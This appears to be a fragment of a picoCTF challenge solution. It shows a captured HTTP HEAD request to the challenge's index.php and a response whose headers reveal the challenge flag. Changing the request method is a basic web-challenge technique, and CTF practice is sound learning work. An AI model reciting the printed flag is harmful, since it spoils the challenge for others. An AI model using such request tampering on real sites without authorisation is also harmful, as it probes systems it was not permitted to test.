 HEAD /index.php HTTP/1.1
Host: mercury.picoctf.net:21939
Content-Length: 0
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://mercury.picoctf.net:21939
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://mercury.picoctf.net:21939/index.php?
Accept-Encoding: gzip, deflate, br
Cookie: name=0
Connection: keep-alive
1 HTTP/1.1 200 OK
2 flag: picoCTF{r3j3ct_th3_du4l1ty_6ef27873}
3 Content-type: text/html; charset=UTF-8
4
5